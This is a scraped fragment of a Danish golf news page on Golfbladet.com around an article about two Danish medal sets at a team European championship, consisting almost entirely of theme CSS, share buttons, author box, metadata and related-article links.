.td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fto-danske-medaljesaet-ved-hold-em%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=To+danske+medaljes%C3%A6t+ved+hold-EM&url=https%3A%2F%2Fwww.golfbladet.com%2Fto-danske-medaljesaet-ved-hold-em%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg&description=To+danske+medaljes%C3%A6t+ved+hold-EM" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=To+danske+medaljes%C3%A6t+ved+hold-EM %0A%0A https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/saa-fik-usa-sin-senior-womens-major/">Så fik USA sin Senior Women’s major</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/golfbladet-august-2018/">Golfbladet &#8211; August 2018</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2018-08-12T18:21:33+02:00"><meta itemprop="dateModified" content="2018-08-08T16:26:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="To danske medaljesæt ved hold-EM"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg"><meta itemprop="width" content="1084"><meta itemprop="height" content="723"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2984,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3284";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "365";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
